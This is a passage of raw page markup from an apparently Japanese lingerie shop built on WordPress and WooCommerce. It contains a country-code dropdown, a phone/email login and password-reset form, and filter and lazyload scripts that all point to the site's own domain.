class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me2011732848" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me2011732848"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="89a37500371c9bd97ba247419a15a887"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/category-20-2/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="0eb2a4bc54" /><input type="hidden" name="_wp_http_referer" value="/category-20-2/" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="e1cffc9b15dd1b169acd60af3a788f9b"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/category-20-2/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="0eb2a4bc54" /><input type="hidden" name="_wp_http_referer" value="/category-20-2/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4bd257db862fbe0bd8d53b5c6faf44db' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
